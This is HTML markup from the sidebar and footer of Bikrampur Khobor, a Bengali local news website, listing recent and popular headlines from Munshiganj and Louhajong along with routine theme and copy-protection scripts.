        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a4%e0%a7%87-2/" rel=" bookmark" class="td-image-wrap " title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/104-1-100x70.jpg?v=1763224888"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/104-1-100x70.jpg?v=1763224888"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a4%e0%a7%87-2/" rel="bookmark" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর">মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:41:40+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-100x70.jpg?v=1763224083"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-100x70.jpg?v=1763224083"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel="bookmark" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস">আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:28:34+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-100x70.jpg?v=1763223472"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-100x70.jpg?v=1763223472"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel="bookmark" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী">মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:18:08+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_16 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" ><script type="rocketlazyloadscript">var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09af\u09bc \u09aa\u09cb\u09b8\u09cd\u099f","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3606","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_7";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "4768";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় পোস্ট</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel="bookmark" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া">“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-16T12:44:47+06:00" >16/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel="bookmark" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে">করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ!...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-29T10:46:23+06:00" >29/03/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel=" bookmark" class="td-image-wrap " title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel="bookmark" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ">৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T15:29:42+06:00" >15/11/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_17 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় বিভাগ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.bikrampurkhobor.com/category/louhajong/"><span class="td-cat-name">লৌহজং</span><span class="td-cat-no">773</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/national/"><span class="td-cat-name">জাতীয়</span><span class="td-cat-no">750</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/"><span class="td-cat-name">দেশ-বিদেশ</span><span class="td-cat-no">612</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/"><span class="td-cat-name">করোনাভাইরাস</span><span class="td-cat-no">582</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/uncategorized/"><span class="td-cat-name">অন্যান্য</span><span class="td-cat-no">573</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/art-and-literature/"><span class="td-cat-name">শিল্প ও সাহিত্য</span><span class="td-cat-no">403</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/"><span class="td-cat-name">শিক্ষাঙ্গন</span><span class="td-cat-no">328</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/islamic/"><span class="td-cat-name">ইসলামধর্মীয়</span><span class="td-cat-no">320</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a7%8b%e0%a6%95-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/"><span class="td-cat-name">শোক সংবাদ</span><span class="td-cat-no">309</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.bikrampurkhobor.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" /><noscript><img class="td-retina-data" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>আমাদের সম্পর্কে জানুন</span></div><p align="justify">বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাকে বিনোদন শিল্প থেকে সরাসরি সর্বশেষ ব্রেকিং নিউজ এবং ভিডিও প্রদান করব।
<br/>
<strong><font color="green"><h5>সম্পাদক ও প্রকাশকঃ নাছির উদ্দিন আহমেদ জুয়েল</h5></font></strong></p><div class="footer-email-wrap">আমাদের সাথে যোগাযোগ করুন: <a href="mailto:bikrampurkhoborbd@gmail.com">bikrampurkhoborbd@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>আমাদের অনুসরণ করুন</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-6080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6080"><a href="https://www.bikrampurkhobor.com/about-us/">About Us</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-182"><a href="https://www.bikrampurkhobor.com/contact/">Contact Us</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-181"><a href="https://www.bikrampurkhobor.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6085"><a href="https://www.bikrampurkhobor.com/faq/">F.A.Q</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://www.bikrampurkhobor.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6081"><a target="_blank" rel="noopener" href="https://www.bikrampurkhobor.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6079"><a href="https://www.bikrampurkhobor.com/terms-and-conditions/">T &#038; C</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2015- 2025. Bikrampur Khobor. Developed By <a href="https://mhsowrove.xyz/" target="_blank">MHSOWROVE (Easy Software Ltd.)</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.bikrampurkhobor.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">আরো লেখা সমূহ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%b8%e0%a6%9c%e0%a6%bf%e0%a6%a6%e0%a7%87-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%9c-%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%97%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%8c%e0%a6%a6/" rel=" bookmark" class="td-image-wrap " title="মসজিদে নামাজ স্থগিতে সৌদির সর্বোচ্চ ওলামা পরিষদের ফতোয়া" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মসজিদে নামাজ স্থগিতে সৌদির সর্বোচ্চ ওলামা পরিষদের ফতোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/195310987-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মসজিদে নামাজ স্থগিতে সৌদির সর্বোচ্চ ওলামা পরিষদের ফতোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/195310987-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%b8%e0%a6%9c%e0%a6%bf%e0%a6%a6%e0%a7%87-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%9c-%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%97%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%8c%e0%a6%a6/" rel="bookmark" title="মসজিদে নামাজ স্থগিতে সৌদির সর্বোচ্চ ওলামা পরিষদের ফতোয়া">মসজিদে নামাজ স্থগিতে সৌদির সর্বোচ্চ ওলামা পরিষদের ফতোয়া</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-27T23:35:13+06:00" >27/03/2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b2%e0%a7%87%e0%a6%a8-%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="যুক্তরাষ্ট্রে প্লেন দুর্ঘটনায় ২ শিশুসহ নিহত ৫" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="যুক্তরাষ্ট্রে প্লেন দুর্ঘটনায় ২ শিশুসহ নিহত ৫" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/planeusa-e1591424996111-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="যুক্তরাষ্ট্রে প্লেন দুর্ঘটনায় ২ শিশুসহ নিহত ৫" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/planeusa-e1591424996111-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
